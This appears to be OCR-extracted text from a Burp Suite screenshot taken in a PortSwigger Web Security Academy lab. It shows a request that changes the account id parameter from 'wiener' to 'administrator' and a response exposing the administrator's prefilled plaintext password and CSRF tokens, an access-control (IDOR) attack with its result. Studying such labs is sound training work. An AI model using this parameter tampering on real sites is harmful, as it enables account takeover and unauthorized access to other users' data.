 Request
Pretty Raw Hex \n
1 GET /my-account?id=administrator HTTP/2
2 Host:
0a4d00220448a2b481b9cb97000f0006.web-security-academy.
net
3 Cookie: session=yVWKt9LagX68yQlEE8DSnighAAJypgHC
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120",
"Google Chrome";v="120"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a4d00220448a2b481b9cb97000f0006.web-security-
academy.net/my-account?id=wiener
16 Accept-Encoding: gzip, deflate
Search... 0 matches
Response
Pretty Raw Hex Render \n
59 <input required type="hidden" name="csrf"
value="i0xGnu2hsqc0orot4TiTxGNM8TlFDZ7v">
60 <button class='button' type='submit'>
Update email
</button>
61 </form>
62 <form class="login-form" action="
/my-account/change-password" method="POST">
63 <br/>
64 <label>
Password
</label>
65 <input required type="hidden" name="csrf"
value="i0xGnu2hsqc0orot4TiTxGNM8TlFDZ7v">
66 <input required type=password name=password
value='4ho3yrfb4qq69jafpcqp'/>
67 <button class='button' type='submit'>
Update password
</button>
68 </form>
69 </div>
70 </div>
71 </section>
72 <div class="footer-wrapper">
73 </div>
74 </div>
Search... 0 matches